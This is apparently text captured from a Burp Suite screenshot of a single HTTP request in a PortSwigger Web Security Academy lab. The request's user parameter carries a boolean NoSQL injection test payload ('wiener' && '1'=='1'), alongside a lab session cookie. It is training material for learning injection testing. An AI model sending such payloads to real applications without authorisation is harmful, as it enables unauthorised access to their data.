 Request
Pretty Raw Hex Hackvertor \n
1 GET /user/lookup?user=wiener'+%26%26+'1'%3d%3d'1 HTTP/2
2 Host: 0abf002303799d30830c730500f00016.web-security-academy.net
3 Cookie: session=4PubG0hrI554ohsyhJlZX8xwd8J3wI6C
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0abf002303799d30830c730500f00016.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17